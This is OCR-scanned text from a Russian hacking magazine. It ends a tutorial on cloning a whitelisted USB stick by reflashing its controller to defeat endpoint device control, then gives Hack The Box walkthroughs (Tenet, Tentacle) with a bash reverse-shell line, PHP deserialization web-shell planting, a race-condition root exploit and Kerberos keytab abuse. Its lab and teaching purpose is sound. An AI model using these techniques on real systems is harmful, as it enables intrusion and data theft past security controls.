- Device Revision: 1100
- · Manufacturer: SMI
- · Product Model: USB DISK · Product Revision: 1100
- · Controller Vendor: SMI
- · Controller Part-Number: SM3257ENBA ISP 131128-AA-
- · Flash ID code: 98DE8493 KIOXIA TC58TEG6DCJBA00 1CE/Single Channel  $[MLC-16K] \rightarrow Total Capacity = 8GB$

· Tools on web: http://dl.mydigit.net/special/up/smi.html

Итак, мы видим, что у нас контроллер семейства SMI (Silicon Motion) с номером SM3257ENBA. Теперь найдем прошивальщик для него!

Шаг 3. Хотя ChipGenius даже дает ссылку для прошивальщика, на сайте по этой ссылке все на китайском, поэтому проще скачать его с UsbDev. При этом обязательно в версии, поддерживающей наш контроллер SM3257ENBA. Для данного контроллера используются прошивальщики SMI MPTool и Dyna Mass Storage Production Tool. Нам больше по душе вторая (работает долго, но качественно и почти со всеми подвидами данных контроллеров). Находим нужную версию, качаем Dyna Mass Storage Production Tool, вставляем флешку-фейк, запускаем прогу.

Шаг 4. Не пугайся, не все так сложно. Все прошивальщики имеют практически идентичный набор параметров, поэтому общие принципы и изменяемые параметры у всех схожи, независимо от бренда и модели контроллера. Убедись, что флешка появилась в программе.

![](_page_19_Picture_827.jpeg)

Обнаружение флешки в Dyna Mass Storage Production Tool

#### ATAKA KJOHOB ЛОМАЕМ ЗАЩИТУ ОТ ПОДКЛЮЧЕНИЯ USB-**ФЛЕШЕК**

В правой части жми надпись Settings, ввод пароля пропускаем нажатием Enter (в некоторых утилитах он тоже есть, обычно легко гуглится на форумах), в качестве дефолтного конфига указываем файл в корне каталога прошивальщика - NDefault. INI.

Кстати, все эти операции могут восстановить твой любимый неисправный USB-гаджет путем перепрошивки с дефолтными значениями, главное не накосячить с определением программы и контроллера. Ну а мы продолжаем. В появившемся окне переходим на вкладку DeviceConfig.

![](_page_20_Picture_657.jpeg)

Исходные параметры флешки в Dyna Mass Storage Production Tool

Менять здесь нужно совсем немного. В поле SN Method выбираем Static SN (иначе наш серийник будет пустой, как в noname-флешках). В данном случае мы задаем стойкий, как швейцарский банк, серийник, который не будет МЕНЯТЬСЯ ОТ СИСТЕМЫ К СИСТЕМЕ.

В секции USB чуть ниже выставляем параметры, как у флешки-оригинала:

#### VID  $\rightarrow$  13FE, PID  $\rightarrow$  4200, bdcDevice (номер ревизии)  $\rightarrow$  PMAP

Имя производителя и продукта в нашем кейсе не используется, можем не менять. Однако в некоторых мажорных СЗИ они также применяются для формирования сигнатуры устройства. Если ты вообще не знаешь, какие параметры и куда вводить, то рекомендуем повторить шаги с первого и вот до этого места на флешке-оригинале, скопировать все параметры в прошивальщик флешки-фейка и продолжить чтение. Оригинал прошивать не нужно.

В поля SN Begin No., SN End No. и SN Mask забиваем серийник флешки-оригинала: 070867948D560839.

Давай еще раз посмотрим на целевую строку:

#### USBSTOR\DISK&VEN\_[nyctoй]&PROD\_USB\_DISK\_2.0&REV\_PMAP\ 070867948D560839&0

Мы уже перенесли номер ревизии (РМАР) и серийник - цифровую часть в конце.

В секции Inquiry очищаем поле Vendor, в поле Product прописываем USB DISK 2.0. VID и PID мы поменяли, чтобы серийный номер (Device ID) был также идентичен оригиналу. В правом верхнем углу жмем Save и в главном окне нажимаем Start. Начинается перепрошивка флешки.

![](_page_20_Picture_658.jpeg)

В нашем случае глубокая перепрошивка занимает 35 минут. А при использовании SMI MPTool можно задействовать более быстрый способ перепрошивки, когда с контроллера считывается CID-регистр (Card Identification; открывается через меню Debug → Read CID\Write CID), в нем по аналогии с редактированием в НЕХ вручную прописываются нужные данные (но опять же нужно установить контрольные байты длины, не забывать вбивать значения справа налево и так далее, что неудобно).

 $\overline{O}$ 

![](_page_20_Picture_18.jpeg)

Параметры флешки в программе SMI MPTool

Шаг 5. После успешной (мы надеемся) перепрошивки остается проверить нашу фейковую флешку и узнать, насколько она хороша. Посмотрим детали с помощью ChipGenius и выделим отличия от оригинала:

- Description: [Н:]Запоминающее устройство для USB(USB DISK 2.0)
- Device Type: Mass Storage Device
- Protocal Version: USB 2.00
- Current Speed: High Speed
- **Max Current: 500mA** (у оригинала  $-$  200 mA, можно поменять через свойство USB Power - см. позапрошлый скрин, но при занижении силы тока устройство может отказаться работать)
- $\cdot$  USB Device ID: VID = 13FE PID = 4200
- Serial Number: 070867948D560839 • Device Vendor: SMI Corporation (у оригинала отсутствует, меняется через панель USB → Vendor String)
- Device Name: USB DISK (у оригинала USB DISK 2.0, меняется через панель USB  $\rightarrow$  Product String)
- Device Revision: 4200 (у оригинала 0100, данный параметр не изменяется)
- · Product Model: USB DISK 2.0
- Product Revision: PMAP
- ...(остальное по контроллеру и так различается)...

Теперь сравним DeviceID флешки-оригинала, фейка до клонирования и фейка после прошивки.

![](_page_20_Picture_34.jpeg)

Открыв свойства оборудования, проверяем путь к экземпляру-клону:

USBSTOR\DISK&VEN\_&PROD\_USB\_DISK\_2.0&REV\_PMAP\070867948D560839&0

Целевой путь:

#### USBSTOR\DISK&VEN &PROD USB DISK 2.0&REV PMAP\070867948D560839&0

Теперь вставляем фейк в тестовую машину с включенным белым списком для флешки-оригинала.

![](_page_20_Picture_40.jpeg)

Сработало! Флешка открывается и работает. Пробуем подключить оригинальную флешку вместе с фейком — облом, происходит конфликт, поэтому работает только первая воткнутая флешка. Так что подключай их по одной.

Для полного соответствия копии оригиналу рекомендуем изменить остальные параметры, отформатировать фейк, дать ему метку оригинала. И не забудь изменить VSN — как это сделать, ты уже знаешь.

Давай проверим фейк на надежном антивирусе - например, Kaspersky Endpoint Security 10.

![](_page_20_Picture_659.jpeg)

Интерфейс контроля устройств Kaspersky Endpoint Security 10

Смотрим, что используется в качестве идентификатора флешки-оригинала.

![](_page_20_Picture_660.jpeg)

Это путь к экземпляру устройства, добавляем его в белый список, проверяем на какой-нибудь левой флешке.

И вот тут мы словили хохму - флешка отображается в проводнике (особенность «Кошмарского»), проверяется антивирусом, но при попытке обратиться

![](_page_20_Picture_52.jpeg)

Но флешка-фейк предсказуемо работает без каких-либо проблем.

Схожим образом мы протестировали ряд коммерческих DLP-систем, СЗИ под Linux и нигде не встретили ни отпора, ни попыток воспрепятствовать атаке клонов.

И тут статью можно было бы закончить, но...

#### Часть 3. Извращения

к ней получаем вот такое окно.

Совершенно случайно оказалось, что в зависимости от СЗИ можно использовать и дополнительные методы обхода USB-блокировок.

#### Дискетко

Путем форматирования флешку можно превратить в классическую дискету с возможностью чтения и записи, объемом всего в 1,38 Мбайт. Хватит, чтобы потихоньку перетащить на работу игрушку? Разве что по частям в несколько заходов. Вот как это сделать. Берем новую флешку, действуем по знакомому алгоритму. В этот раз нам попалась флешка Transcend 8 Gb USB 3.0 с контроллером SMI SM3267AB (возьмем прошивальщик для него - SMI MPTool V2.5.51 v7 P0920v1). Итак, прошивальщик, окно Settings, вкладка Multi-Lun Settings.

![](_page_20_Figure_60.jpeg)

Устанавливаем галки на Floppy и форматировании, прошиваем. Результат выглядит примерно так.

![](_page_20_Picture_62.jpeg)

Прошивка флешки в роль дискеты

Floppy-дисковод работает, зачет :).

Проверим на Каспере. По-прежнему блокируется USB для любых флешек, «ДИСКОВОД» успешно подключается, **MOXHO** кроме доверенных, HO читать-писать информацию. Доступа к флешечному разделу по-прежнему не предвидится.

Если сравнивать информацию о Floppy в Касперском с информацией по USB, то разница заключается только в типе устройства (Дискеты vs Съемные диски).

При включении блокировки дискет данный метод, конечно, не сработает.

![](_page_20_Picture_68.jpeg)

#### **СD-привод**

Аналогичный подход, но теперь попробуем создать на флешке CD-раздел и предварительно записать на него образ из ISO-файла. Недостаток очевиден — можно только считывать инфу с CD-раздела, записать на флешку файлы ты уже не сможешь. Но запустить установщик любимой игрули без проблем. Берем ту же самую флешку на контроллере SM3267AB и через SMI прошиваем CD-раздел. В разделе Multi-lun Setting выставляем галочку Static CDROM Size и указываем размер под твой ISO, который мы будем туда заливать.

![](_page_20_Picture_661.jpeg)

На вкладке Main Flow Setting около галки с Make Auto Run задаем путь к ISOобразу, например с Kali Linux — или чем-нибудь другим. После прошивки флешка отображается в проводнике как отдельный флеш-накопитель и CDпривод. С CD-раздела можно читать, копировать файлы - все как при классическом монтировании ISO-образа.

Что же на это скажут наши блокировщики? В Касперском и других коммерческих решениях ситуация полностью аналогична случаю с дискетами: CD-раздел успешно подключен и готов к использованию.

#### Покупка мутантов

Есть, кстати, готовые флешки, которые содержат CD-раздел с утилитами для подключения «закрытого» раздела — как, например, в Jet Flash Transcend 620. Выглядит он примерно как CD-раздел с программулиной + 2 USB-раздела — открытый и пока закрытый, до ввода пароля. Размер приватной области настраивается.

![](_page_20_Figure_77.jpeg)

Так вот, при работе белого списка по USB-накопителям в Касперском (если CD-привод не заблокирован) такая флеха вполне себе монтирует CD-раздел - можно и запускать, и копировать проги с него. При попытке смонтировать защищенный раздел - отказ в доступе. Чтобы спастись от этой напасти, нужно заблокировать CD-привод, хотя в родителе устройства указан все тот же старый добрый USB-идентификатор, что странно. В Comodo возможность монтирования такого недоверенного носителя исключена в принципе. Почему? Вопрос к реализации СЗИ и механизмам организации белых СПИСКОВ.

#### **ВЫВОД**

В статье мы рассмотрели варианты формирования максимально правдоподобного клона флешки, который позволяет обходить всевозможные блокировки. В зависимости от степени замороченности, можно обойти почти любой белый список. Как нам видится, для гарантированной защиты от подмены USB можно было бы указывать в СЗИ конкретные модели флешек и заносить в белый список хеш от CID области, от комбинации VID + PID + Serial или добавлять хеш вывода ChipGenius (ну либо его части). Неплохо было бы добавлять в идентификационную информацию данные о модели контроллера девайса.

В связи с тем что мы знаем парочку операционных систем, которые в качестве значений для белого списка используют название производителя или иные подобные параметры, было бы здорово на уровне ОС контролировать подключаемые носители на предмет их подмены или несоответствия обычному (ожидаемому) поведению (например, можно сравнивать VSN/UUID и ловить отличия при одинаковом DeviceID).

Безопасникам мы рекомендуем полностью блокировать подключение дискет и дисков в ОС, чтобы исключить описанные варианты обхода защиты. Будем рады получить обратную связь в комментариях. Может быть, у читателей найдутся прикольные решения для защиты от клонов или анализа аномалий при подключении устройств. <sup>31</sup>

![](_page_21_Picture_1.jpeg)

#### ИСПОЛЬЗУЕМ ДЕСЕРИАЛИЗАЦИЮ В РНР И RACE CONDITION ДЛЯ ЗАХВАТА **BEG-CEPBEPA**

В этой статье я покажу простой инструмент для поиска бэкапов, познакомлю тебя с уязвимостью при десериализации объ-**PHP** И ПРОДЕМОНСТРИРУЮ Race екта  $\overline{B}$ Condition при выполнении самописного скрипта. Все эти манипуляции мы будем проделывать с Tenet — средней по сложности машиной с Hack The Box.

![](_page_21_Picture_4.jpeg)

hackerralf8@gmail.com

![](_page_21_Picture_6.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

По традиции начнем с того, что добавим IP машины (10.10.10.223) в /etc/ hosts, чтобы больше не печатать его руками.

tenet.hth 10.10.10.223

И сканируем порты:

#### #!/bin/bash

![](_page_21_Picture_490.jpeg)

STATE SERVICE REASON VERSION PORT syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA) ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDA4SymrtoAxhSnm6gIUPFcp1VhjoVue64X4LIvoYolM5BQPblU; XxbP6povh4GISBySLw/DFQoG3A2t80Giyq5Q7P+1LH1f/m63DyiNXOPS8fNBPz59BDEgC9jJ5Lu2DTu8ko1xE/85ML\ 9NL3gnTP5xnsoiOu0dyofm2L5fvBpzvOzUnQ2rps2wANTZwZ 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA) ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLMM1BQpjspHo9teJ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519) ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMQeNqzXOE6aVR3ulHIyB8EGf1ZaUSCNuou5+cgmNXvt\_ 80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu)) http-generator: WordPress 5.6\_ http-methods: Supported Methods: GET HEAD POST OPTIONS http-server-header: Apache/2.4.29 (Ubuntu) http-title: Tenet Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Скрипт находит два открытых порта: 22 (служба SSH) и 80 (веб-сервер Apache). SSH закрыт, и без учетки там делать нечего, поэтому будем «пробивать» веб. Помимо точек входа, нас интересуют любые подробности, поэтому внимательно изучаем сайт.

На одной из страниц находим интересный комментарий - его оставил пользователь neil. В комментарии упоминается файл sator.php, а также бэкап.

![](_page_21_Picture_18.jpeg)

![](_page_21_Picture_19.jpeg)

Это очень важная для нас информация. Не исключено, что там мы и найдем точку входа, если администратор не выполнил просьбу Нила и не спрятал файлы. Первым делом я решил поискать бэкапы sator.php при помощи утилиты bfac, которая перебирает подходящие варианты.

#### bfac --url http://tenet.htb/sator.php

![](_page_21_Picture_491.jpeg)

Но к сожалению, нам не удалось найти никаких бэкапов.

#### **ТОЧКА ВХОДА**

Не оставляя идею с sator, я решил проверить поддомен sator.tenet.php. Чтобы обратиться к виртуальному хосту, нужно указать его адрес в заголовке Host HTTP-запроса. Проверить доступ можно с помощью curl.

#### curl -H 'Host: sator.tenet.htb' http://tenet.htb

![](_page_21_Picture_27.jpeg)

Веб-сервер вернул нам дефолтную страницу Apache 2. Хвалим себя за удачную находку и добавляем запись в файл /etc/hosts.

#### 10.10.10.223 sator.tenet.htb

Следующий шаг в таких случаях - просканировать директории на найденном домене. Но, помня о комментарии, я сначала поищу бэкапы файла sator. php. На этот раз нам повезло - находим бэкап и можем скачать его для анализа.

#### bfac --url http://sator.tenet.htb/sator.php

![](_page_21_Picture_32.jpeg)

#### **ЗАКРЕПЛЕНИЕ**

Давай разберемся с кодом. Этот файл ждет, что будет указан параметр агеро, а переданные данные подвергаются десериализации (строки 23-24). Также имеется класс DatabaseExport, содержащий имя файла и данные (строки 3-6), которые будут записаны в этот файл при вызове деструктора класса (строки 15-20).

![](_page_21_Picture_492.jpeg)

Получается, что мы можем сериализовать объект такого класса и отправить сериализованные данные на сервер. А это открывает возможность записать какие угодно данные в любой файл. Писать мы, конечно, будем бэкшелл. Но сначала проверим, есть ли на сервере файл, бэкап которого мы разобрали.

> ralf@ralf-PC:~/tmp\$ curl sator.tenet.htb/sator.php ; echo<br>[+] Grabbing users from text file <br> Database updated <br> Запрос к sator.php

Результаты работы sator.php и бэкапа идентичные, а значит, все должно получиться. Но сначала нам нужно запустить листенер, который будет принимать соединение с нашей стороны. Я буду использовать netcat и оболочку rlwrap.

#### apt install rlwrap  $r1$ wrap nc  $-lvp$  [port]

29<br>30

 $\gamma$ 

разберемся с эксплуатацией. Копируем определение Теперь класса DatabaseExport, а затем задаем значение переменных: user\_file это имя файла, а data — бэкшелл, который будет записан в файл (строки 2-11). Остается создать экземпляр класса, сериализовать его и передать в качестве данных на известный нам адрес (строки 12-13). Завершающим действием будет обращение к файлу с бэкшеллом (строка 14).

![](_page_21_Picture_493.jpeg)

Выполняем этот код прямо в консоли и получаем шелл в окне листенера.

#### php exploit.php

![](_page_21_Picture_494.jpeg)

#### **ПРОДВИЖЕНИЕ**

Так как на хосте развернут веб-сервер, где крутится целая CMS, то первое наше действие после захвата шелла - попробовать получить какие-нибудь учетные данные пользователей. Высока вероятность, что эти учетки подойдут и для локальных пользователей. Для удобства получим интерактивный шелл с помощью Python 3, а потом поищем директорию WordPress.

#### python3 -c "import pty; pty.spawn('/bin/bash')"

![](_page_21_Picture_495.jpeg)

В WordPress есть место, где учетные данные есть всегда, - файл с настройками для подключения к базе данных wp-config.php.

![](_page_21_Picture_496.jpeg)

Эти учетные данные позволяют подключиться к базе данных и получить другие критические данные пользователей, но в этом случае мы можем сразу авторизоваться с ними на сервере по SSH.

![](_page_21_Picture_53.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Зайдя под пользователем, мы теперь хотим получить рут, но вряд ли создатели машины просто оставили нам нужный ключ лежащим где-то на видном месте. Для упрощения поисков я обычно гоняю скрипты LinPEAS, но можно сразу проверить наиболее вероятные места: настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на локалхосте порты. Нам везет уже при проверке sudoers! Обрати внимание на команду sudo  $-1$ !

neil@tenet:~\$ sudo -l Matching Defaults entries for neil on tenet: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\: User neil may run the following commands on tenet: (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh Настройки sudoers

Как видишь, здесь любой пользователь (ALL) может выполнить команду /usr/local/bin/enableSSH.sh в привилегированном контексте без ввода пароля (NOPASSWD). Давай глянем на этот скрипт.

![](_page_21_Figure_58.jpeg)

Здесь статически задан публичный ключ SSH (переменная **key**). При вызове функции addKey в директории /tmp создается файл ssh-\* (переменная tmpName), куда и записывается SSH-ключ key. А уже после проверки файла (функция checkFile) его содержимое добавляется в список открытых ключей рута (файл /root/.ssh/authorized\_keys), а временный файл удаляется. В конце скрипт вызывает функцию checkAdded, которая проверяет наличие ключа в списке.

Так как ключ добавляется в список не из исполняемого скрипта напрямую, а через временный файл, есть вероятность, что мы можем успеть скорректировать содержимое файла в момент после записи в него ключа и перед переносом этого ключа в список. Подменив таким образом публичный ключ своим сгенерированным, мы сможем получить доступ к серверу по SSH от имени рута. Нужно лишь выполнить скрипт, который будет непрерывно записывать во временный файл наш ключ, который мы создадим с помощью команды ssh-keygen.

![](_page_21_Picture_497.jpeg)

Запускаем скрипт, а в другом терминале несколько раз запускаем enableSSH.sh в контексте sudo.

![](_page_21_Picture_63.jpeg)

Видим сообщение о неудачном добавлении ключа, а это значит, что записанный ключ не соответствует ключу из оригинального скрипта. Выполним подключение со своим приватным ключом.

ssh -i id\_rsa root@tenet.htb

![](_page_21_Picture_66.jpeg)

Мы получили флаг рута, машина пройдена! Н

# HTB

![](_page_22_Picture_2.jpeg)

![](_page_22_Picture_556.jpeg)

#### ЗАХВАТЫВАЕМ МАШИНУ НА LINUX ТРИ ПОМОЩИ KERBEROS

Сегодня я покажу, как проходить машину Tentacle с площадки Hack The Box. Для этого нам понадобится пробираться через прокси в другую сеть, а также использовать протокол шифрования Windows для получения доступа к машине на Linux и повышения привилегий на ней.

![](_page_22_Picture_6.jpeg)

![](_page_22_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Первым делом прописываем IP машины в файл /etc/hosts.

10.10.10.224 tentacle.hth

Сканируем порты скриптом в два прохода:

#### #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

**PORT** STATE SERVICE REASON VERSION syn-ack OpenSSH 8.0 (protocol 2.0)  $22/tep$ open ssh ssh-hostkey: 3072 8d:dd:18:10:e5:7b:b0:da:a3:fa:14:37:a7:52:7a:9c (RSA) ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+kAz7g80bfMUdNCm4e54eIGFeFFwEIUvieBfBq/B4pm1N EPYCypL4/yHyMDl4m0GIElshzKZClxQBF9Qgt9eI+hAmB1b4iz6h3zOcFNzgtsqki1KqbkHhrlFxRko0P4boCa 5VNXQ+ZIaOFfftKPjfBBwwUxgIRbCLJSEt0YTIc2mr0HRQi+yHFxBkC6OLPqzpXP57lXyRXEWXefvqkRrVtz7E Cp/f5LLHGLSMfpjTwadeTpu2g3DWpCozUTol/wFWLH2y/wqUTiak= 256 f6:a9:2e:57:f8:18:b6:f4:ee:03:41:27:1e:1f:93:99 (ECDSA) ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDEUXStQR+Sk 256 04:74:dd:68:79:f4:22:78:d8:ce:dd:8b:3e:8c:76:3b (ED25519) ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGaEuqAyutfTuj3KR9B6qEaIZAc2oszJPVDC1JEGv36y syn-ack ISC BIND 9.11.20 (RedHat Enterprise Linux 8) open domain 53/tcp dns-nsid: bind.version: 9.11.20-RedHat-9.11.20-5.el8 88/tcp open kerberos-sec syn-ack MIT Kerberos (server time: 2021-01-24 08:35:14Z)<br>3128/tcp open http-proxy syn-ack Squid http proxy 4.11 http-server-header: squid/4.11 \_http-title: ERROR: The requested URL could not be retrieved .<br>Service Info: Host: REALCORP.HTB; OS: Linux; CPE: cpe:/o:redhat:enterprise\_linux:8

Результат работы скрипта

Находим четыре открытых порта:

- порт 22 служба SSH;
- порт 53 служба DNS;
- порт 88 служба Kerberos;
- порт  $3128 -$  прокси-сервер Squid 4.11.

C SSH нам пока делать нечего, поскольку учетных данных у нас нет. С DNS и Kerberos тоже пока ничего не сделать. Обращаясь к порту 3128, видим сообщение об ошибке, но из него получаем важные данные - домен и имя пользователя.

![](_page_22_Picture_557.jpeg)

![](_page_22_Picture_24.jpeg)

Найденное доменное имя добавляем в /etc/hosts.

#### 10.10.10.224 realcorp.htb

#### **Перебор DNS**

Больше ничего сделать не можем, поэтому попробуем поперебирать домены. Для этого используем dnsenum. В параметрах укажем количество потоков (--threads) и адрес сервера DNS (--dnsserver), а словарь берем из сборки Seclists.

#### dnsenum --threads 32 --dnsserver 10.10.10.224 -f /usr/share/seclists/ Discovery/DNS/subdomains-top1million-110000.txt realcorp.htb

![](_page_22_Picture_558.jpeg)

Получаем несколько новых доменных имен и адресов.

#### **ТОЧКА ВХОДА**

Так как на хосте работают служба прокси-сервера и служба DNS, логично проверить, доступны ли найденные из перебора адреса через этот прокси. Для этого сформируем цепочку прокси с помощью proxychains. Наша цепочка будет пропускать трафик через текущий хост в другую сеть. Proxychains добавит заголовки для маршрутизации пакетов во внутреннюю сеть. В конфигурационном файле /etc/proxychains.conf создадим ТРИ записи. Это и есть наша цепочка.

![](_page_22_Picture_559.jpeg)

Так как имя хоста — WPAD, есть немалое подозрение, что на нем работает одноименная служба. Попробуем достучаться до него и просканировать пор-TЫ.

#### proxychains  $-q$  nmap  $-A$  10.197.243.31

![](_page_22_Picture_560.jpeg)

На этот раз получаем уже больше открытых портов, в том числе и 80-й, где развернут веб-сервер nginx 1.14.1. Также мы получаем имя хоста - wpad. realcorp.htb. Добавляем его в /etc/hosts.

#### wpad.realcorp.htb 10.197.243.31

Теперь на мысль о службе наталкивает не только доменное имя, но и имя хоста. Протокол WPAD (Web Proxy Auto Discovery protocol) служит для того, чтобы найти файл РАС (Proxy Auto Config) — конфигурации прокси. Он представляет собой JavaScript с описанием логики, по которой браузер будет определять, как подключаться к нужному URL.

При совершении запроса браузер вызывает функцию FindProxyForURL из РАС-файла, передает туда URL и хост, а в результате ожидает узнать, через какие прокси ходить на этот адрес. Чтобы получить эти настройки, WPAD пытается найти PAC-скрипт с помощью опции от DHCP-сервера (что браузерами практически не поддерживается), а затем отправляет HTTP-запрос на http://wpad. [домен]/wpad.dat и скачивает полученный файл. Значит, мы можем сами запросить файл wpad.dat с сервера.

proxychains -q curl wpad.realcorp.htb/wpad.dat

![](_page_22_Picture_561.jpeg)

Просматриваем код и находим адреса сетей, о которых мы раньше не знали. Это открывает нам новые возможности для продвижения. Стоит просканировать сеть, чтобы найти новые хосты, а там и точки входа (скрипт я приводил в начале статьи). В результате сканирования находим хост 113, в котором открыт 25-й порт. Его сканируем с использованием скриптов отдельно (опция  $-A$ ).

![](_page_22_Picture_562.jpeg)

#### **ЗАКРЕПЛЕНИЕ**

ДЛЯ НЕГО.

Если ты используешь Kali Linux, то для обращения к базе эксплоитов достаточно запустить утилиту searchsploit:

![](_page_22_Picture_49.jpeg)

Эксплоит с порядковым номером 47984 выглядит подходящим. Версия уязвимого продукта здесь больше, чем у нас. Эксплоит может дать удаленное выполнение кода через сеанс SMTP. Из описания уязвимости CVE-2020-7247 также узнаем, что баг возникает из-за неправильного возвращаемого значения при неудачной проверке ввода в функции smtp\_mailaddr (подробности можешь узнать в коде уязвимой функции).

Однако в исходном виде этот эксплоит не срабатывает. Зачастую в таких случаях помогает просто найти альтернативную версию. Так, перебрав несколько вариантов, я наткнулся на рабочий РоС на GitHub.

В коде нужно указать свою нагрузку и поменять имя пользователя, которому отправляется сообщение. В качестве нагрузки используем обычный реверс-шелл на bash.

#### bash  $-i$  &> /dev/tcp/[IP]/[PORT] 0>&1

![](_page_22_Picture_563.jpeg)

Так как мы будем выполнять бэкконнект (шелл на атакуемой машине будет подключаться к нашей), прежде чем запускать эту команду, создадим листенер, который будет принимать соединение. В качестве листенера я использую netcat (команда nc), а в дополнение к нему — оболочку rlwrap.

Код эксплоита: измененная нагрузка

#### apt install rlwrap rlwrap  $nc - lvp$  [port]

Теперь выполним эксплоит и получим бэкконнект.

![](_page_22_Picture_564.jpeg)

Полученный бэкконнект

#### **ПРОДВИЖЕНИЕ** Пользователь 1

Отлично, мы проникли на машину! Так как мы работаем в контексте учетной записи службы, следующий шаг — получить какого-либо пользователя. Чаще всего для этого нужно найти учетные данные.

Далеко ходить не пришлось - в домашней директории сразу находим файл конфигурации msmtp (это SMTP-клиент), который называется .msmtprc. А в файле — учетные данные.

![](_page_22_Picture_565.jpeg)

Но найденные логин и пароль не позволяют авторизоваться через SSH. Тогда попробуем авторизоваться через Kerberos. Для работы нужно установить пакет krb5-user.

![](_page_22_Picture_65.jpeg)

#### **WWW**

Узнать больше о работе с Kerberos в Linux ты можешь из статьи «Настройка Kerberos-аутен-«Рутокене» тификации» на И B. справке

по Kerberos в документации Ubuntu.

sudo apt install krb5-user

В файл /etc/hosts добавляем такую запись.

srv01.realcorp.htb 10.10.10.224

А также мы должны указать наши учетные данные в /etc/krb5.conf.

![](_page_22_Picture_566.jpeg)

Мы получили тикет с найденным паролем. Проверяем.

kinit j.nakazawa klist

![](_page_22_Picture_567.jpeg)

Теперь просто подключаемся по SSH от имени пользователя, учетные данные у нас спрашивать не должны.

![](_page_22_Picture_568.jpeg)

#### Пользователь 2

Шелл в системе мы получили, но пока что лишь на уровне пользователя. В повышении привилегий мне не раз приходили на помощь скрипты PEASS, которые проверяют все доступные варианты эскалации. Запускаем на хосте LinPEAS и обнаруживаем в crontab задачу, которая выполняется от имени пользователя admin.

![](_page_22_Figure_81.jpeg)

запускаемом скрипте происходит копирование из /var/log/squid/ B в /home/admin. А раз мы состоим в группе squid, это дает нам право создавать файлы в этой директории. Создадим файл . k5login, содержащий имя пользователя, к которому мы имеем тикет. Так после копирования файла мы получим доступ к данному пользователю.

> [j.nakazawa@srv01 squid]\$ cd /var/log/squid/<br>[j.nakazawa@srv01 squid]\$ echo "j.nakazawa@REALCORP.HTB" > .k5login Создание файла .k5login

Через некоторое время, нужное для применения настроек, авторизуемся по SSH.

> [admin@srv01 ~]\$ id uid=1011(admin) gid=1011(admin) группы=1011(admin),23(squid)<br>контекст=unconfined\_u:unconfined\_r:unconfined\_t:s0-s0:c0.c1023

> > Контекст пользователя admin

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Снова запускаем LinPEAS и узнаем, что мы имеем доступ к файлу krb5. keytab. Это файл таблицы ключей, где содержатся пары имен субъектов Kerberos и зашифрованные ключи, полученные из пароля Kerberos.

> [+] Readable files belonging to root and readable by me but not world readable -rw-r--- . 1 root squid 3236 дек 21 08:09  $-rw-r-$ .. 1 root admin 1403 дек 19 06:10

> > Файлы рута, доступные для чтения

Используя ключевую таблицу, мы можем добавить нового пользователя в механизм аутентификации. Добавляем, конечно же, рут.

kadmin - $k - t$  /etc/krb5.keytab -p kadmin/admin@REALCORP.HTB

![](_page_22_Picture_569.jpeg)

А теперь аутентифицируемся с заданным паролем.

![](_page_22_Picture_570.jpeg)

Флаг рута

Готово! Мы захватили машину и имеем над ней полный контроль.  $\blacksquare\hspace{-0.2cm}\square$ 

## HTB SCRIPTKIDDIE

![](_page_23_Picture_2.jpeg)

ATAKYEM METASPLOTT ПРИ ПОМОЩИ METASPLOIT, ЧТОБЫ ЗАХВАТИТЬ ХОСТ

B Metasploit Framework тоже бывают уязвимости, и в этой статье мы проэксплуатируем одну из них. Через баг в пользовательском скрипте мы захватим другого пользователя, что приведет к повышению привилегий. Все это и кое-что еще рамках прохождения легкой машины  $\overline{B}$ ScriptKiddie с площадки Hack The Box.

![](_page_23_Picture_5.jpeg)

![](_page_23_Picture_6.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов IP машины - 10.10.10.226, добавляем его в /etc/hosts:

10.10.10.226 scriptkiddie.htb

И сканируем порты моим традиционным скриптом:

#### #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep  $[0-9]$  | cut -d '/' -f 1  $\frac{1}{\pi}$  '\n'',' | sed s/,\$//) nmap -p\$ports -A \$1

